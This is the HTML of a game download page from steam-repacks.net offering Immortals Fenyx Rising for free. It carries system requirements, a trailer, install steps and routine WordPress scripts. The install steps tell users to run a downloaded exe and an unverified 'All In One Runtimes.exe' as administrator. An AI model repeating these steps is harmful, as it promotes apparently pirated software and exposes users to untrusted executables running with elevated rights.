				<a href='https://steam-repacks.net/immortals-fenyx-rising-free-download/immortals-fenyx-rising-free-download-by-steam-repacks-com-2/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-2-333x187.jpg" class="attachment-large size-large" alt="Immortals Fenyx Rising Windows PC" srcset="https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-2-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-2-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-2-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-2-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-2.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://steam-repacks.net/immortals-fenyx-rising-free-download/immortals-fenyx-rising-free-download-by-steam-repacks-com-1/'><img loading="lazy" decoding="async" width="333" height="187" src="https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-1-333x187.jpg" class="attachment-large size-large" alt="Immortals Fenyx Rising Free Steam" srcset="https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-1-333x187.jpg 333w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-1-768x432.jpg 768w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-1-115x65.jpg 115w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-1-1536x864.jpg 1536w, https://steam-repacks.net/wp-content/uploads/2021/03/Immortals-Fenyx-Rising-Free-Download-By-Steam-repacks.com-1.jpg 1920w" sizes="auto, (max-width: 333px) 100vw, 333px" /></a>
			</dt></dl><br style="clear: both" />
		</div>

<h3 style="text-align: center;">Immortals Fenyx Rising System Requirements</h3>
<ul>
<li>Requires a 64-bit processor and operating system</li>
<li><strong>OS</strong>: Windows 7 (64-bit versions)</li>
<li><strong>Processor</strong>: AMD FX 6300 @ 3.5 Ghz or Intel Core i5-2400 @ 3.1 Ghz</li>
<li><strong>Memory</strong>: 8 GB RAM</li>
<li><strong>Graphics</strong>: AMD R9 280x (3 GB) or NVIDIA GeForce GTX 660 (2 GB)</li>
<li><strong>Storage</strong>: 28 GB available space</li>
</ul>
<div class='accordion' id='accordions_249444603'>
	<div class="accordion-group">
		<div class="accordion-heading">
			<a class="accordion-toggle " href="#accordions_249444603_inside_0" data-parent="#accordions_249444603" data-toggle="collapse">How To Download And Install Immortals Fenyx Rising</a>
		</div>
		<div class="accordion-body collapse  in" id="accordions_249444603_inside_0">
			<div class="accordion-inner">
<ol>
<li>Click the Download Here button above and you should be redirected to GamesDatabase.</li>
<li>Wait 5 seconds and click on the grey ‘download now’ button. Now let the download begin and wait for it to finish.</li>
<li>Once the game is done downloading, right click the .zip file and click on “Extract to” (To do this you must have 7-Zip or winrar, which you can get here).</li>
<li>Double click inside the Immortals Fenyx Rising folder and run the exe application.</li>
<li>Thats all, enjoy the game! Make sure to run the game as administrator and if you get any missing dll errors, look for a file named All In One Runtimes.exe run this and install it.</li>
</ol>
</div>
		</div>
	</div></div>
<p>&nbsp;</p>
<h3 style="text-align: center;">Immortals Fenyx Rising Free Download Trailer</h3>
<p><center><iframe loading="lazy" src="https://www.youtube.com/embed/U4zb1yiFlQo" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"><span data-mce-type="bookmark" style="display: inline-block; width: 0px; overflow: hidden; line-height: 0;" class="mce_SELRES_start">﻿</span></iframe></center></p>
</div>
												</div>



												
											</div>
										</div>


									</div>

								</div>

								<div class="tags_social">

																			<div class="share_list">
											<!-- WIDGET SOCIAL -->
													<div class="wd-social-share">
			<span>Share this post </span>
			<ul class="social-share">
				<li class="icon-digg swing">
					<a title="Share this blog on Digg" href="https://digg.com/submit?url=https://steam-repacks.net/immortals-fenyx-rising-free-download/" target="_blank">Digg</a>
				</li>
				<li class="icon-twitter">
					<a title="Tweet this blog on Twitter" href="https://twitter.com/share?url=https://steam-repacks.net/immortals-fenyx-rising-free-download/" target="_blank">Tweet</a>
				</li>
				<li class="icon-anonim">
					<a title href="https://www.stumbleupon.com/submit?url=https://steam-repacks.net/immortals-fenyx-rising-free-download/" target="_blank">Stumbleupon</a>
				</li>
				<li class="icon-delicious">
					<a  target="_blank" href="https://delicious.com/save?v=5&amp;provider=wpdance&amp;noui&amp;jump=close&amp;url=https://steam-repacks.net/immortals-fenyx-rising-free-download/">delicious</a>
				</li>
				<li class="icon-reddit">
					<a href="https://www.reddit.com/submit?url=https://steam-repacks.net/immortals-fenyx-rising-free-download/" target="_blank">reddit</a>
				</li>
				<li class="icon-facebook">
					<a href="https://www.facebook.com/sharer/sharer.php?u=https://steam-repacks.net/immortals-fenyx-rising-free-download/" target="_blank">Facebook</a>
				</li>
			</ul>
		</div>
												</div>
																	</div>



													</div>
					<div class="clear"></div>
					<div class="container">
						<div class="row">
							<div class="related related_post">
								<div class="wd_title_related">
									<h3>Comments</h3>
								</div>
							</div>
							




							
<div id="disqus_thread"></div>


													</div>
					</div>

											<div class="related related_post">
	<div class="wd_title_related">
		<h3 class="heading-title">Related Games</h3>
	</div>
		<div class="related_post_slider loading" id="related_post_slider_477179493">
		<div class="slides">
							<div class="related-item  first">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/brokenlore-unfollow-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/brokenlore-unfollow-free-download/">BrokenLore: UNFOLLOW Free Download (v1.0)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/action/" rel="category tag">Action</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(Build-21508071)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/windstop-strategy-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-333x500.jpg 333w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-77x115.jpg 77w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover-220x330.jpg 220w, https://steam-repacks.net/wp-content/uploads/2026/01/windstop-strategy-cover.jpg 600w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/windstop-strategy-free-download/">WindStop Strategy Free Download (Build-21508071)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>, <a href="https://steam-repacks.net/category/rpg/" rel="category tag">RPG</a>, <a href="https://steam-repacks.net/category/strategy/" rel="category tag">Strategy</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								V1.0							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/oh-demon-fix-my-tv-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/OH-DEMON-Fix-my-TV-6-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/oh-demon-fix-my-tv-free-download/">OH DEMON! Fix my TV Free Download</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item ">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								1.1.4							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/she-was-98-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-200x300.jpg 200w, https://steam-repacks.net/wp-content/uploads/2026/01/SHE-WAS-98-Free-Download-220x330.jpg 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/she-was-98-free-download/">SHE WAS 98 Free Download (v1.1.4)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/all-games/" rel="category tag">All Games</a>, <a href="https://steam-repacks.net/category/indie/" rel="category tag">Indie</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
									<div class="related-item  last">
						<div>
						
							<div class="game-ver-wrap">
							<p class="game-ver">
								(v1.01)							</p></div>
							<div class="post-thumbnail">
																	<div class="thumbnail ">
																						<div class="image">
													<a class="thumbnail" href="https://steam-repacks.net/ziplewd-company-succubus-vs-angel-vs-shota-free-download/">
														<img width="200" height="300" src="https://steam-repacks.net/wp-content/uploads/2026/01/zipLewd-Company-Succubus-VS-Angel-VS-Shota-Free-Download-200x300.webp" class="thumbnail-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://steam-repacks.net/wp-content/uploads/2026/01/zipLewd-Company-Succubus-VS-Angel-VS-Shota-Free-Download-200x300.webp 200w, https://steam-repacks.net/wp-content/uploads/2026/01/zipLewd-Company-Succubus-VS-Angel-VS-Shota-Free-Download-220x330.webp 220w" sizes="auto, (max-width: 200px) 100vw, 200px" />														<div class="thumbnail-effect"></div>
													</a>
													
												</div>
													
									</div>
									
															</div>
							
							<div class="post-info-meta">
								<h2 class="heading-title"><a class="post-title heading-title" href="https://steam-repacks.net/ziplewd-company-succubus-vs-angel-vs-shota-free-download/">zipLewd Company Succubus VS Angel VS Shota  Free (v1.01)</a></h2>
								<div class="post-cats">
									<i class="fa fa-tags" aria-hidden="true"></i>
																		<!-- categories -->
																			<span class="cat-links">
											<span class="entry-utility-prep entry-utility-prep-cat-links"></span> <a href="https://steam-repacks.net/category/adult/" rel="category tag">Adult</a>, <a href="https://steam-repacks.net/category/adventure/" rel="category tag">Adventure</a>										</span>
																												<!-- end categories -->
								</div>
								
							</div>
						</div>
					</div>
						</div>
				<div class="slider_control">
			<a title="prev" class="prev" href="#">&lt;</a>
			<a title="next" class="next" href="#">&gt;</a>
		</div>
			</div>
</div>
<script type="text/javascript">
	
	jQuery(document).ready(function() {
		var $_this = jQuery('#related_post_slider_477179493');
		var slide_speed = 800;
		if( navigator.platform === 'iPod' ){
			slide_speed = 0;
		}
		
		var owl = $_this.find('.slides').owlCarousel({
					nav : false
					,dots : false
					,navSpeed : slide_speed
					,slideBy: 1
					,margin: 8
					,navRewind: false
					,autoplay: false
					,autoplayTimeout: 5000
					,autoplayHoverPause: true
					,autoplaySpeed: false
					,mouseDrag: true
					,touchDrag: true
					,responsiveBaseElement: $_this
					,responsiveRefreshRate: 1000
					,responsive:{
						0:{
							items : 2
						},
						361:{
							items : 2
						},
						579:{
							items : 3
						},
						767:{
							items : 5
						},
						1200:{
							items : 5
						}
					}
					,onInitialized: function(){
						$_this.addClass('loaded').removeClass('loading');
					}
				});
				$_this.on('click', '.next', function(e){
					e.preventDefault();
					owl.trigger('next.owl.carousel');
				});

				$_this.on('click', '.prev', function(e){
					e.preventDefault();
					owl.trigger('prev.owl.carousel');
				});										
		
	});	
</script>					


							</div>
			</div>
		</div>

		

	</div>


</div><!-- #content -->

</div><!-- #container -->
				
	</div><!-- #main -->
	
	
</div><!-- #wrapper -->

<div id="footer" role="contentinfo">
	
		<div class="footer-container">
		
				
						<div class="first-footer-widget-area">
				<div class="container">
					<div class="first-footer-widget-area-1 col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>							
				</div>
			</div>
						
		
		
					<div class="second-footer-widget-area">
				<div class="container">
					<div class="row">
					<div class="second-footer-widget-area-title col-sm-24 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-1 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-2 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
					<div class="second-footer-widget-area-3 col-sm-8 no-animated" data-animate="fadeInDown" data-delay="600">
											</div>
				</div>
				</div>
			</div>
					
						<div class="third-footer-widget-area">
				<div class="container">
					<div class="third-footer-header-box">
						<div class="third-footer-widget-area-1 col-sm-24">
															
						</div>
						<div class="third-footer-widget-area-2 col-sm-24 ">
														<div  class="col-sm-5 copy-right">
								© 2024 Steam-repacks.com. All Rights Reserved.							</div>
							<div  class="col-sm-19">
								<div class="col-sm-24">
																				<ul class="xoxo">
												<li id="text-3" class="widget-container widget_text">			<div class="textwidget"><div class="col-sm-24">
<ul class="xoxo">
<li id="wd_product_categories-5" class="footer-inline widget-container wd_widget_product_categories">
<div class="widget_title_wrapper">
<h3 class="widget-title heading-title">Our Specials</h3>
</div>
<div class="wd_product_categories">
<ul>
<li><a title="70" href="https://steam-repacks.net/category/adult/">Adult Games </a></li>
<li><a title="74" href="#">Mac OS X Games</a></li>
<li><a title="69" href="#">Nintendo Switch</a></li>
<li><a title="71" href="#">Free Multiplayer</a></li>
<li><a title="68" href="https://steam-repacks.net/category/anime/">Anime Games </a></li>
<li><a title="28" href="#">3DS</a></li>
<li><a title="75" href="#">Apps</a></li>
<li><a title="77" href="#">Latest Updated</a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
<div class="col-sm-15">
<ul class="xoxo">
<li id="text-16" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="text-25" class="widget-container">
<div class="textwidget">
<div class="col-sm-8 col-xs-8">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">For Publishers</h2>
<div class="menu-store-location-container">
<ul id="menu-store-location" class="menu">
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-360"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a3d0d7c6c2ced1c6d3c2c0c8d0e3c4cec2cacf8dc0ccce">[email&#160;protected]</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-361">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-362">&#8211;</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-home menu-item-363">&#8211;</li>
</ul>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-company">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Get in-touch</h2>
<div class="menu-company-container">
<ul id="menu-company" class="menu">
<li id="menu-item-356" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-356"><a href="https://steam-repacks.net/about-us/">About us</a></li>
<li id="menu-item-357" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-357"><a href="https://steam-repacks.net/category/all-games/">Blog</a></li>
<li id="menu-item-358" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-358"><a href="https://steam-repacks.net/privacy-policy/">Privacy Policy </a></li>
<li id="menu-item-359" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-359"><a href="https://steam-repacks.net/contact-us/">Contact us </a></li>
</ul>
</div>
</div>
</div>
</div>
<div class="col-sm-8 col-xs-8">
<div class="vc_wp_custommenu wpb_content_element footer-menu-assistance">
<div class="widget widget_nav_menu">
<h2 class="widgettitle">Quick Links</h2>
<div class="menu-assistance-container">
<ul id="menu-assistance" class="menu">
<li id="menu-item-360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-360"><a href="https://steam-repacks.net/faq/">FAQs </a></li>
<li id="menu-item-361" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-361"><a href="https://discord.gg/D94NVyWrP6">Discord</a></li>
<li id="menu-item-362" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-362"><a href="https://steam-repacks.net/request-games/">Request For Updates </a></li>
<li id="menu-item-363" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-363"><a href="https://steam-repacks.net/contact-us/">Report Issues </a></li>
</ul>
</div>
</div>
</div>
</div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
<div class="col-sm-9">
<ul class="xoxo">
<li id="text-13" class="widget-container widget_text">
<div class="textwidget">
<ul class="xoxo">
<li id="ew_social-3" class="widget-container widget_social">
<div class="widget_title_wrapper">
<p>&nbsp;</p>
<h3 class="widget-title heading-title">Find Us On</h3>
</div>
<div class="social-icons">
<ul>
<li class="icon-facebook"><a class="wd-tooltip swing" title="Become our fan" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">facebook </a></li>
<li class="icon-twitter"><a class="wd-tooltip swing" title="Follow us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">twitter </a></li>
<li class="icon-flickr"><a class="wd-tooltip swing" title="Follow Us" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">YouTube </a></li>
<li class="icon-rss"><a class="wd-tooltip swing" title="Get updates" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Reddit </a></li>
<li class="icon-vimeo"><a class="wd-tooltip swing" title="Join our vimeo" href="#" target="_blank" rel="noopener noreferrer" data-toggle="tooltip" data-placement="top">Pinterest </a></li>
</ul>
<div class="clear"></div>
</div>
</li>
</ul>
</div>
</li>
</ul>
</div>
</div>
		</li>											</ul>
										
								</div>
								<div class="col-sm-15">
										
								</div>
								<div class="col-sm-9">
										
									
																	</div>
							</div>
							
						</div>
						
					</div>
					
				</div>
				
			</div>
				
		
				
		</div>
		
</div><!-- #footer -->

				<div class="contact_form hidden-xs hidden" >
					<div class="contact_form_inner" style="overflow:hidden;" id="wd_contact_content">https://discord.gg/WeeeGpGEng</div>
				</div>
								<div id="to-top" class="scroll-button">
					<a class="scroll-button" href="javascript:void(0)" title="Back to Top"></a>
				</div>
				<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
	/*jQuery(document).ready(function(){
		jQuery(window).bind("scroll", function(){
			var top_ = jQuery(window).scrollTop() * 0.75;
			jQuery('body').css({'background-position': 'center '+top_+'px'});
		});
	});*/
	</script>
	</div><!-- #wd-content -->

</div><!-- #body-wrapper -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/wp_gameworld-child/*","/wp-content/themes/wp_gameworld/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"steam-repacks-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.3" id="disqus_count-js"></script>
<script type="text/javascript" id="disqus_embed-js-extra">
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.3 6.9"},"disqusIdentifier":"1757 https://steam-repacks.com/?p=1757","disqusShortname":"steam-repacks-com","disqusTitle":"Immortals Fenyx Rising Free Download (v1.3.4)","disqusUrl":"https://steam-repacks.net/immortals-fenyx-rising-free-download/","postId":"1757"};
//# sourceURL=disqus_embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.3" id="disqus_embed-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/wd_shortcode.js?ver=6.9" id="wd_shortcode-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/wd_shortcode/js/bootstrap.js?ver=6.9" id="bootstrap-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.3.0" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/framework/js/include-script.js?ver=6.9" id="include-script-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/owl.carousel.min.js?ver=6.9" id="jquery.owlCarousel-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/jquery.appear.js?ver=6.9" id="jquery_appear-js"></script>
<script type="text/javascript" src="https://steam-repacks.net/wp-content/themes/wp_gameworld/js/gameworld.js?ver=6.9" id="gameworld-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://steam-repacks.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://steam-repacks.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
        if (typeof $.fn.prettyPhoto === 'undefined') {
            console.log('prettyPhoto is not loaded. Some features may not work properly.');
        }
    });
    </script>
